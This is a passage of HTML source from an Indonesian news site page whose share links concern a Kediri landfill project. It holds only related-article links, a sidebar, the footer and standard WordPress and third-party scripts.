	<a class="fb" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.transnews.co.id%2Fbppw-jatim-bangun-tpa-kediri-rp-38-miliar%2F" onclick="window.open(this.href,'window','width=640,height=480,resizable,scrollbars,toolbar,menubar');return false;"><img src="https://www.transnews.co.id/wp-content/themes/kibaran/images/facebook.png" title="Facebook" /></a>
	<a class="twitter" href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fwww.transnews.co.id%2Fbppw-jatim-bangun-tpa-kediri-rp-38-miliar%2F&amp;text=BPPW%20Jatim%20Bangun%20TPA%20Kediri%20Rp.38%20Miliar" onclick="window.open(this.href,'window','width=640,height=480,resizable,scrollbars,toolbar,menubar') ;return false;"><img src="https://www.transnews.co.id/wp-content/themes/kibaran/images/twitter-x-white.png" title="Twitter" /></a>
	<a class="telegram" href="https://t.me/share/url?url=https%3A%2F%2Fwww.transnews.co.id%2Fbppw-jatim-bangun-tpa-kediri-rp-38-miliar%2F&amp;text=BPPW%20Jatim%20Bangun%20TPA%20Kediri%20Rp.38%20Miliar" onclick="window.open(this.href,'window','width=640,height=480,resizable,scrollbars,toolbar,menubar') ;return false;"><img src="https://www.transnews.co.id/wp-content/themes/kibaran/images/telegram.png" title="Telegram" /></a>
	<a class="pinterest" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.transnews.co.id%2Fbppw-jatim-bangun-tpa-kediri-rp-38-miliar%2F&amp;desciption=BPPW%20Jatim%20Bangun%20TPA%20Kediri%20Rp.38%20Miliar&amp;media=" onclick="window.open(this.href,'window','width=640,height=480,resizable,scrollbars,toolbar,menubar') ;return false;"><img src="https://www.transnews.co.id/wp-content/themes/kibaran/images/pinterest.png" title="Pin" /></a>
	<a class="whatsapp" href="https://api.whatsapp.com/send?text=BPPW%20Jatim%20Bangun%20TPA%20Kediri%20Rp.38%20Miliar https%3A%2F%2Fwww.transnews.co.id%2Fbppw-jatim-bangun-tpa-kediri-rp-38-miliar%2F" onclick="window.open(this.href,'window','width=640,height=480,resizable,scrollbars,toolbar,menubar') ;return false;"><img src="https://www.transnews.co.id/wp-content/themes/kibaran/images/whatsapp.png" title="WhatsApp" /></a>
	<a class="copas" data-clipboard-text="https://www.transnews.co.id/bppw-jatim-bangun-tpa-kediri-rp-38-miliar/" onclick="copaslink()"><img src="https://www.transnews.co.id/wp-content/themes/kibaran/images/copas.png" title="Copy Link"/></a>
</div><!-- akhir single social share wrap -->
<div class="clr"></div>

<div id="sidebar-banner-bawah-tombol-share-post">

		
		<div class="sidebar-banner-bawah-tombol-share-post-wrap">

			<img width="320" height="100" src="https://www.transnews.co.id/wp-content/uploads/2025/10/TK-TA-copy.jpg">

		</div><!-- sidebar-bawah-tombol-share-post WRAP -->

		
</div><!-- sidebar-bawah-tombol-share-post BANNER -->

 <div id="comments"> <div id="comments" class="commentsArea">
</div></div>	<div class="single-judul-related-post">
		Baca Lainnya	</div>
<div id="single-related-post-wrap">
<div><a href="https://www.transnews.co.id/mahasiswa-uper-rancang-teknologi-pakan-cerdas-untuk-tingkatkan-kualitas-budidaya-ikan/" rel="bookmark" title="Mahasiswa UPER Rancang Teknologi Pakan Cerdas, Untuk Tingkatkan Kualitas Budidaya Ikan">

<div class="related-post-text-wrap">
	<h2>Mahasiswa UPER Rancang Teknologi Pakan Cerdas, Untuk Tingkatkan Kualitas Budidaya Ikan</h2>
	<p class="tanggal-related-post">13 Januari 2026 -  22:43	</p>
</div>

<img width="85" height="85" src="https://www.transnews.co.id/wp-content/uploads/2026/01/Mahasiswa-UPER-Rancang-Teknologi-Pakan-Cerdas-Untuk-Tingkatkan-Kualitas-Budidaya-Ikan-85x85.jpeg" class="attachment-foto-samping-kecil size-foto-samping-kecil wp-post-image" alt="Mahasiswa UPER Rancang Teknologi Pakan Cerdas, Untuk Tingkatkan Kualitas Budidaya Ikan" decoding="async" srcset="https://www.transnews.co.id/wp-content/uploads/2026/01/Mahasiswa-UPER-Rancang-Teknologi-Pakan-Cerdas-Untuk-Tingkatkan-Kualitas-Budidaya-Ikan-85x85.jpeg 85w, https://www.transnews.co.id/wp-content/uploads/2026/01/Mahasiswa-UPER-Rancang-Teknologi-Pakan-Cerdas-Untuk-Tingkatkan-Kualitas-Budidaya-Ikan-100x100.jpeg 100w, https://www.transnews.co.id/wp-content/uploads/2026/01/Mahasiswa-UPER-Rancang-Teknologi-Pakan-Cerdas-Untuk-Tingkatkan-Kualitas-Budidaya-Ikan-480x480.jpeg 480w, https://www.transnews.co.id/wp-content/uploads/2026/01/Mahasiswa-UPER-Rancang-Teknologi-Pakan-Cerdas-Untuk-Tingkatkan-Kualitas-Budidaya-Ikan-410x410.jpeg 410w, https://www.transnews.co.id/wp-content/uploads/2026/01/Mahasiswa-UPER-Rancang-Teknologi-Pakan-Cerdas-Untuk-Tingkatkan-Kualitas-Budidaya-Ikan-55x55.jpeg 55w, https://www.transnews.co.id/wp-content/uploads/2026/01/Mahasiswa-UPER-Rancang-Teknologi-Pakan-Cerdas-Untuk-Tingkatkan-Kualitas-Budidaya-Ikan-105x105.jpeg 105w, https://www.transnews.co.id/wp-content/uploads/2026/01/Mahasiswa-UPER-Rancang-Teknologi-Pakan-Cerdas-Untuk-Tingkatkan-Kualitas-Budidaya-Ikan-e1768318967874-266x266.jpeg 266w" sizes="(max-width: 85px) 100vw, 85px" /> 
<div class="clr"></div></a>
<div class="clr"></div>
</div> 
<div><a href="https://www.transnews.co.id/bupati-subandi-resmikan-rs-mitra-keluarga-sidoarjo/" rel="bookmark" title="Bupati Subandi Resmikan RS Mitra Keluarga Sidoarjo">

<div class="related-post-text-wrap">
	<h2>Bupati Subandi Resmikan RS Mitra Keluarga Sidoarjo</h2>
	<p class="tanggal-related-post">13 Januari 2026 -  22:04	</p>
</div>

<img width="85" height="85" src="https://www.transnews.co.id/wp-content/uploads/2026/01/Bupati-Subandi-Resmikan-RS-Mitra-Keluarga-Sidoarjo-85x85.jpeg" class="attachment-foto-samping-kecil size-foto-samping-kecil wp-post-image" alt="Bupati Subandi Resmikan RS Mitra Keluarga Sidoarjo" decoding="async" srcset="https://www.transnews.co.id/wp-content/uploads/2026/01/Bupati-Subandi-Resmikan-RS-Mitra-Keluarga-Sidoarjo-85x85.jpeg 85w, https://www.transnews.co.id/wp-content/uploads/2026/01/Bupati-Subandi-Resmikan-RS-Mitra-Keluarga-Sidoarjo-100x100.jpeg 100w, https://www.transnews.co.id/wp-content/uploads/2026/01/Bupati-Subandi-Resmikan-RS-Mitra-Keluarga-Sidoarjo-480x480.jpeg 480w, https://www.transnews.co.id/wp-content/uploads/2026/01/Bupati-Subandi-Resmikan-RS-Mitra-Keluarga-Sidoarjo-410x410.jpeg 410w, https://www.transnews.co.id/wp-content/uploads/2026/01/Bupati-Subandi-Resmikan-RS-Mitra-Keluarga-Sidoarjo-55x55.jpeg 55w, https://www.transnews.co.id/wp-content/uploads/2026/01/Bupati-Subandi-Resmikan-RS-Mitra-Keluarga-Sidoarjo-105x105.jpeg 105w, https://www.transnews.co.id/wp-content/uploads/2026/01/Bupati-Subandi-Resmikan-RS-Mitra-Keluarga-Sidoarjo-e1768316668722-266x266.jpeg 266w" sizes="(max-width: 85px) 100vw, 85px" /> 
<div class="clr"></div></a>
<div class="clr"></div>
</div> 
<div><a href="https://www.transnews.co.id/ylbh-cci-jatim-teken-pks-dengan-rutan-perempuan-kelas-iia-surabaya/" rel="bookmark" title="YLBH CCI Jatim Teken PKS dengan Rutan Perempuan Kelas IIA Surabaya">

<div class="related-post-text-wrap">
	<h2>YLBH CCI Jatim Teken PKS dengan Rutan Perempuan Kelas IIA Surabaya</h2>
	<p class="tanggal-related-post">13 Januari 2026 -  22:02	</p>
</div>

<img width="85" height="85" src="https://www.transnews.co.id/wp-content/uploads/2026/01/YLBH-CCI-Jatim-Teken-PKS-dengan-Rutan-Perempuan-Kelas-IIA-Surabaya1-85x85.jpeg" class="attachment-foto-samping-kecil size-foto-samping-kecil wp-post-image" alt="YLBH CCI Jatim Teken PKS dengan Rutan Perempuan Kelas IIA Surabaya1" decoding="async" srcset="https://www.transnews.co.id/wp-content/uploads/2026/01/YLBH-CCI-Jatim-Teken-PKS-dengan-Rutan-Perempuan-Kelas-IIA-Surabaya1-85x85.jpeg 85w, https://www.transnews.co.id/wp-content/uploads/2026/01/YLBH-CCI-Jatim-Teken-PKS-dengan-Rutan-Perempuan-Kelas-IIA-Surabaya1-100x100.jpeg 100w, https://www.transnews.co.id/wp-content/uploads/2026/01/YLBH-CCI-Jatim-Teken-PKS-dengan-Rutan-Perempuan-Kelas-IIA-Surabaya1-480x480.jpeg 480w, https://www.transnews.co.id/wp-content/uploads/2026/01/YLBH-CCI-Jatim-Teken-PKS-dengan-Rutan-Perempuan-Kelas-IIA-Surabaya1-410x410.jpeg 410w, https://www.transnews.co.id/wp-content/uploads/2026/01/YLBH-CCI-Jatim-Teken-PKS-dengan-Rutan-Perempuan-Kelas-IIA-Surabaya1-55x55.jpeg 55w, https://www.transnews.co.id/wp-content/uploads/2026/01/YLBH-CCI-Jatim-Teken-PKS-dengan-Rutan-Perempuan-Kelas-IIA-Surabaya1-105x105.jpeg 105w, https://www.transnews.co.id/wp-content/uploads/2026/01/YLBH-CCI-Jatim-Teken-PKS-dengan-Rutan-Perempuan-Kelas-IIA-Surabaya1-e1768316498333-266x266.jpeg 266w" sizes="(max-width: 85px) 100vw, 85px" /> 
<div class="clr"></div></a>
<div class="clr"></div>
</div> 
<div><a href="https://www.transnews.co.id/kapolda-jatim-pimpin-sertijab-28-pejabat-utama-dan-kapolres-jajaran/" rel="bookmark" title="Kapolda Jatim Pimpin Sertijab 28 Pejabat Utama dan Kapolres Jajaran">

<div class="related-post-text-wrap">
	<h2>Kapolda Jatim Pimpin Sertijab 28 Pejabat Utama dan Kapolres Jajaran</h2>
	<p class="tanggal-related-post">12 Januari 2026 -  21:06	</p>
</div>

<img width="85" height="85" src="https://www.transnews.co.id/wp-content/uploads/2026/01/IMG-20260112-WA0070-85x85.jpg" class="attachment-foto-samping-kecil size-foto-samping-kecil wp-post-image" alt="Kapolda Jatim Pimpin Sertijab 28 Pejabat Utama dan Kapolres Jajaran" decoding="async" srcset="https://www.transnews.co.id/wp-content/uploads/2026/01/IMG-20260112-WA0070-85x85.jpg 85w, https://www.transnews.co.id/wp-content/uploads/2026/01/IMG-20260112-WA0070-100x100.jpg 100w, https://www.transnews.co.id/wp-content/uploads/2026/01/IMG-20260112-WA0070-480x480.jpg 480w, https://www.transnews.co.id/wp-content/uploads/2026/01/IMG-20260112-WA0070-410x410.jpg 410w, https://www.transnews.co.id/wp-content/uploads/2026/01/IMG-20260112-WA0070-55x55.jpg 55w, https://www.transnews.co.id/wp-content/uploads/2026/01/IMG-20260112-WA0070-105x105.jpg 105w, https://www.transnews.co.id/wp-content/uploads/2026/01/IMG-20260112-WA0070-e1768226730385-266x266.jpg 266w" sizes="(max-width: 85px) 100vw, 85px" /> 
<div class="clr"></div></a>
<div class="clr"></div>
</div> 
</div><div class="sidebar-banner-bawah-tombol-share-post-wrap"><img width="970" height="90" src="https://www.transnews.co.id/wp-content/uploads/2025/10/asasta-500-.jpg"></div>
<div class="single-judul-related-post">
News Trending TNI/POLRI</div>
<div class="wpp-shortcode"><script type="application/json" data-id="wpp-shortcode-inline-js">{"title":"","limit":"4","offset":0,"range":"last30days","time_quantity":24,"time_unit":"hour","freshness":false,"order_by":"views","post_type":"post","pid":"","exclude":"","cat":"32","taxonomy":"category","term_id":"","author":"","shorten_title":{"active":false,"length":0,"words":false},"post-excerpt":{"active":false,"length":0,"keep_format":false,"words":false},"thumbnail":{"active":true,"build":"manual","width":"85","height":"85"},"rating":false,"stats_tag":{"comment_count":false,"views":true,"author":false,"date":{"active":"1","format":"j F Y"},"category":"1","taxonomy":{"active":false,"name":"category"}},"markup":{"custom_html":true,"wpp-start":"<ul class=\"wpp-list\">","wpp-end":"<\/ul>","title-start":"<h2>","title-end":"<\/h2>","post-html":"&lt;li&gt;{thumb} {title} &lt;div class=&quot;wpp-stats-custom&quot;&gt;&lt;\/div&gt;&lt;p class=&quot;wpp-date-custom&quot;&gt; {date} &lt;\/p&gt;&lt;\/li&gt;"},"theme":{"name":""}}</script><div class="wpp-shortcode-placeholder"></div></div>
</div><!-- akhir single-article -->
<div id="sidebar-single">
	<div class="sidebar-single-wrap">
					<div><h2 class="judul-sidebar-single">Nasional</h2><div class="text-wrap"><div class="recent-post-widget"><img width="85" height="85" src="https://www.transnews.co.id/wp-content/uploads/2026/01/IMG-20260107-WA0004-85x85.jpg" class="attachment-foto-samping-kecil size-foto-samping-kecil wp-post-image" alt="" decoding="async" srcset="https://www.transnews.co.id/wp-content/uploads/2026/01/IMG-20260107-WA0004-85x85.jpg 85w, https://www.transnews.co.id/wp-content/uploads/2026/01/IMG-20260107-WA0004-100x100.jpg 100w, https://www.transnews.co.id/wp-content/uploads/2026/01/IMG-20260107-WA0004-480x480.jpg 480w, https://www.transnews.co.id/wp-content/uploads/2026/01/IMG-20260107-WA0004-410x410.jpg 410w, https://www.transnews.co.id/wp-content/uploads/2026/01/IMG-20260107-WA0004-55x55.jpg 55w, https://www.transnews.co.id/wp-content/uploads/2026/01/IMG-20260107-WA0004-105x105.jpg 105w, https://www.transnews.co.id/wp-content/uploads/2026/01/IMG-20260107-WA0004-266x266.jpg 266w, https://www.transnews.co.id/wp-content/uploads/2026/01/IMG-20260107-WA0004-60x60.jpg 60w" sizes="(max-width: 85px) 100vw, 85px" /><a href="https://www.transnews.co.id/ybm-pln-upt-cawang-perkuat-nilai-spiritual-melalui-doa-bersama-dan-santunan-anak-yatim/">YBM PLN UPT Cawang Perkuat Nilai Spiritual melalui Doa Bersama dan Santunan Anak Yatim</a><p class="waktu">Rabu, 7 Januari 2026 -  13:25 WIB | 13:25 WIB WIB </p><div class="clr"></div></div><div class="recent-post-widget"><img width="85" height="85" src="https://www.transnews.co.id/wp-content/uploads/2026/01/IMG-20260102-WA0024-85x85.jpg" class="attachment-foto-samping-kecil size-foto-samping-kecil wp-post-image" alt="" decoding="async" srcset="https://www.transnews.co.id/wp-content/uploads/2026/01/IMG-20260102-WA0024-85x85.jpg 85w, https://www.transnews.co.id/wp-content/uploads/2026/01/IMG-20260102-WA0024-100x100.jpg 100w, https://www.transnews.co.id/wp-content/uploads/2026/01/IMG-20260102-WA0024-480x480.jpg 480w, https://www.transnews.co.id/wp-content/uploads/2026/01/IMG-20260102-WA0024-410x410.jpg 410w, https://www.transnews.co.id/wp-content/uploads/2026/01/IMG-20260102-WA0024-55x55.jpg 55w, https://www.transnews.co.id/wp-content/uploads/2026/01/IMG-20260102-WA0024-105x105.jpg 105w, https://www.transnews.co.id/wp-content/uploads/2026/01/IMG-20260102-WA0024-266x266.jpg 266w, https://www.transnews.co.id/wp-content/uploads/2026/01/IMG-20260102-WA0024-60x60.jpg 60w" sizes="(max-width: 85px) 100vw, 85px" /><a href="https://www.transnews.co.id/khitan-sehat-anak-sholeh-komitmen-ybm-pln-upt-durikosambi-untuk-masyarakat/">Khitan Sehat Anak Sholeh, Komitmen YBM PLN UPT Durikosambi untuk Masyarakat</a><p class="waktu">Jumat, 2 Januari 2026 -  19:03 WIB | 19:03 WIB WIB </p><div class="clr"></div></div><div class="recent-post-widget"><img width="85" height="85" src="https://www.transnews.co.id/wp-content/uploads/2026/01/IMG-20260102-WA0021-85x85.jpg" class="attachment-foto-samping-kecil size-foto-samping-kecil wp-post-image" alt="" decoding="async" srcset="https://www.transnews.co.id/wp-content/uploads/2026/01/IMG-20260102-WA0021-85x85.jpg 85w, https://www.transnews.co.id/wp-content/uploads/2026/01/IMG-20260102-WA0021-100x100.jpg 100w, https://www.transnews.co.id/wp-content/uploads/2026/01/IMG-20260102-WA0021-480x480.jpg 480w, https://www.transnews.co.id/wp-content/uploads/2026/01/IMG-20260102-WA0021-410x410.jpg 410w, https://www.transnews.co.id/wp-content/uploads/2026/01/IMG-20260102-WA0021-55x55.jpg 55w, https://www.transnews.co.id/wp-content/uploads/2026/01/IMG-20260102-WA0021-105x105.jpg 105w, https://www.transnews.co.id/wp-content/uploads/2026/01/IMG-20260102-WA0021-scaled-266x266.jpg 266w, https://www.transnews.co.id/wp-content/uploads/2026/01/IMG-20260102-WA0021-scaled-60x60.jpg 60w" sizes="(max-width: 85px) 100vw, 85px" /><a href="https://www.transnews.co.id/danantara-sinergikan-bumn-bangun-huntara-di-aceh-tamiang-pln-sambung-listrik-untuk-semua-rumah-dan-fasum/">Danantara Sinergikan BUMN Bangun Huntara di Aceh Tamiang, PLN Sambung Listrik untuk Semua Rumah dan Fasum</a><p class="waktu">Jumat, 2 Januari 2026 -  18:54 WIB | 18:54 WIB WIB </p><div class="clr"></div></div><div class="recent-post-widget"><img width="85" height="85" src="https://www.transnews.co.id/wp-content/uploads/2025/12/IMG-20251230-WA0042-85x85.jpg" class="attachment-foto-samping-kecil size-foto-samping-kecil wp-post-image" alt="" decoding="async" srcset="https://www.transnews.co.id/wp-content/uploads/2025/12/IMG-20251230-WA0042-85x85.jpg 85w, https://www.transnews.co.id/wp-content/uploads/2025/12/IMG-20251230-WA0042-100x100.jpg 100w, https://www.transnews.co.id/wp-content/uploads/2025/12/IMG-20251230-WA0042-480x480.jpg 480w, https://www.transnews.co.id/wp-content/uploads/2025/12/IMG-20251230-WA0042-410x410.jpg 410w, https://www.transnews.co.id/wp-content/uploads/2025/12/IMG-20251230-WA0042-55x55.jpg 55w, https://www.transnews.co.id/wp-content/uploads/2025/12/IMG-20251230-WA0042-105x105.jpg 105w, https://www.transnews.co.id/wp-content/uploads/2025/12/IMG-20251230-WA0042-266x266.jpg 266w, https://www.transnews.co.id/wp-content/uploads/2025/12/IMG-20251230-WA0042-60x60.jpg 60w" sizes="(max-width: 85px) 100vw, 85px" /><a href="https://www.transnews.co.id/pln-peduli-berkolaborasi-dengan-fprb-kota-cilegon-wujudkan-desa-siaga-bencana/">PLN Peduli Berkolaborasi dengan FPRB Kota Cilegon Wujudkan Desa Siaga Bencana</a><p class="waktu">Selasa, 30 Desember 2025 -  18:46 WIB | 18:46 WIB WIB </p><div class="clr"></div></div><div class="recent-post-widget"><img width="85" height="85" src="https://www.transnews.co.id/wp-content/uploads/2025/12/IMG-20251230-WA0027-85x85.jpg" class="attachment-foto-samping-kecil size-foto-samping-kecil wp-post-image" alt="" decoding="async" srcset="https://www.transnews.co.id/wp-content/uploads/2025/12/IMG-20251230-WA0027-85x85.jpg 85w, https://www.transnews.co.id/wp-content/uploads/2025/12/IMG-20251230-WA0027-100x100.jpg 100w, https://www.transnews.co.id/wp-content/uploads/2025/12/IMG-20251230-WA0027-480x480.jpg 480w, https://www.transnews.co.id/wp-content/uploads/2025/12/IMG-20251230-WA0027-410x410.jpg 410w, https://www.transnews.co.id/wp-content/uploads/2025/12/IMG-20251230-WA0027-55x55.jpg 55w, https://www.transnews.co.id/wp-content/uploads/2025/12/IMG-20251230-WA0027-105x105.jpg 105w, https://www.transnews.co.id/wp-content/uploads/2025/12/IMG-20251230-WA0027-266x266.jpg 266w, https://www.transnews.co.id/wp-content/uploads/2025/12/IMG-20251230-WA0027-60x60.jpg 60w" sizes="(max-width: 85px) 100vw, 85px" /><a href="https://www.transnews.co.id/tunjukkan-kepedulian-sosial-pln-bersama-ybm-selenggarakan-khitan-massal/">Tunjukkan Kepedulian Sosial, PLN Bersama YBM Selenggarakan Khitan Massal</a><p class="waktu">Selasa, 30 Desember 2025 -  15:48 WIB | 15:48 WIB WIB </p><div class="clr"></div></div></div></div>		</div></div><!-- AKHIR SIDEBAR SINGLE --></div><!-- akhir single-wrap -->

<div class="clr"></div>
<footer>
	<div id="footer-wrap">
								<div class="logo-bawah-wrap">
						
				<a id="logo-footer" href=" https://www.transnews.co.id/ " rel="home"><div class="footer-image-wrap" rel="home"><img width="210" height="45" src="https://www.transnews.co.id/wp-content/uploads/2025/11/TN-Logo-OC.png" class="footer-image" alt="TRANSNEWS" decoding="async" srcset="https://www.transnews.co.id/wp-content/uploads/2025/11/TN-Logo-OC.png 210w, https://www.transnews.co.id/wp-content/uploads/2025/11/TN-Logo-OC-205x45.png 205w" sizes="(max-width: 210px) 100vw, 210px" /></div></a>

			<p>
				Copyright ©2025 transnews.co.id
All Rights Reserved			</p>

			</div><!-- akhir logo bawah wrap -->
		<div class="menu-footer-mobile-container"><ul id="menu-footer-mobile" class="menu-bawah-mobile"><li id="menu-item-65407" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65407"><a href="https://www.transnews.co.id/redaksi/">Redaksi</a></li>
<li id="menu-item-65408" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65408"><a href="https://www.transnews.co.id/pedoman-media-ciber/">PPMS</a></li>
<li id="menu-item-66030" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-66030"><a href="https://www.transnews.co.id/iklan/">Iklan</a></li>
<li id="menu-item-65409" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65409"><a href="https://www.transnews.co.id/pedoman-pemberitaan-ramah-anak-ppra/">PPRA</a></li>
<li id="menu-item-65410" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65410"><a href="https://www.transnews.co.id/disclaimer/">Disclaimer</a></li>
</ul></div>		<div id="media-sosial-footer">
						<a target="_blank" class="fb" href="https://www.facebook.com/transnewscoid"></a> 															<a target="_blank" class="tiktok" href="https://tiktok.com/@transnews.co.id"></a> 	</div>
		
			<div class="menu-footer-mobile-container"><ul id="menu-footer-mobile-1" class="menu-footer-2"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65407"><a href="https://www.transnews.co.id/redaksi/">Redaksi</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65408"><a href="https://www.transnews.co.id/pedoman-media-ciber/">PPMS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-66030"><a href="https://www.transnews.co.id/iklan/">Iklan</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65409"><a href="https://www.transnews.co.id/pedoman-pemberitaan-ramah-anak-ppra/">PPRA</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65410"><a href="https://www.transnews.co.id/disclaimer/">Disclaimer</a></li>
</ul></div>					<!--<p class="copyrights">
		 | All Rights Reserved @	</p> -->
					<p class="copyright-mobile-new">
				Copyright ©2025 transnews.co.id
All Rights Reserved			</p>
		<div class="clr"></div>
</div><!-- akhir footer-wrap -->
	
		 <div id="stop" class="scrollTop">
    <span><a href=""><i class="arrow up"></i></a></span>
  </div><!-- akhir scrolltop -->	
</footer>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/kibaran/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<div id="fb-root"></div>
		<script async defer crossorigin="anonymous" src="https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v21.0&appId=&autoLogAppEvents=1"></script><script type="text/javascript" id="lbwps-photoswipe5-js-extra">
/* <![CDATA[ */
var lbwpsOptions = {"label_facebook":"Share on Facebook","label_twitter":"Tweet","label_pinterest":"Pin it","label_download":"Download image","label_copyurl":"Copy image URL","label_ui_close":"Close [Esc]","label_ui_zoom":"Zoom","label_ui_prev":"Previous [\u2190]","label_ui_next":"Next [\u2192]","label_ui_error":"The image cannot be loaded","label_ui_fullscreen":"Toggle fullscreen [F]","label_ui_download":"Download image","share_facebook":"1","share_twitter":"1","share_pinterest":"1","share_download":"1","share_direct":"0","share_copyurl":"0","close_on_drag":"1","history":"1","show_counter":"1","show_fullscreen":"1","show_download":"0","show_zoom":"1","show_caption":"1","loop":"1","pinchtoclose":"1","taptotoggle":"1","close_on_click":"1","fulldesktop":"0","use_alt":"0","usecaption":"1","desktop_slider":"1","share_custom_label":"","share_custom_link":"","wheelmode":"zoom","spacing":"12","idletime":"2000","hide_scrollbars":"1","caption_type":"overlay","bg_opacity":"100","padding_left":"0","padding_top":"0","padding_right":"0","padding_bottom":"0"};
//# sourceURL=lbwps-photoswipe5-js-extra
/* ]]> */
</script>
<script type="module" src="https://www.transnews.co.id/wp-content/plugins/lightbox-photoswipe/assets/ps5/frontend.min.js?ver=5.8.2"></script><script  src="https://www.transnews.co.id/wp-content/themes/kibaran/js/script.js?ver=2.7.8" id="script-js"></script>
<script  src="https://www.transnews.co.id/wp-content/themes/kibaran/js/main.js?ver=2.7.8" id="main-js"></script>
<script type="text/javascript" id="thickbox-js-extra">
/* <![CDATA[ */
var thickboxL10n = {"next":"Berikutnya \u003E","prev":"\u003C Sebelumnya","image":"Gambar","of":"dari","close":"Tutup","noiframes":"Fitur ini memerlukan bingkai langsung di tempat. Anda memiliki iframe dinonaktifkan atau browser Anda tidak mendukung mereka.","loadingAnimation":"https://www.transnews.co.id/wp-includes/js/thickbox/loadingAnimation.gif"};
//# sourceURL=thickbox-js-extra
/* ]]> */
</script>
<script  src="https://www.transnews.co.id/wp-includes/js/thickbox/thickbox.js?ver=3.1-20121105" id="thickbox-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.transnews.co.id/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.transnews.co.id/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script type="text/javascript">
    WebFontConfig = {
        google: { families: [ 'PT+Serif:400,700', 'Heebo:400,500,700,800,900' ] }
    };
    (function() {
        var wf = document.createElement('script');
        wf.src = 'https://ajax.googleapis.com/ajax/libs/webfont/1/webfont.js';
        wf.type = 'text/javascript';
        wf.async = 'true';
        var s = document.getElementsByTagName('script')[0];
        s.parentNode.insertBefore(wf, s);
    })();
</script>
<!-- <div id="fb-root"></div> -->
<!-- <script> /* (function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = 'https://connect.facebook.net/id_ID/sdk.js#xfbml=1&version=v3.2&appId=348506109234534&autoLogAppEvents=1';
  fjs.parentNode.insertBefore(js, fjs);
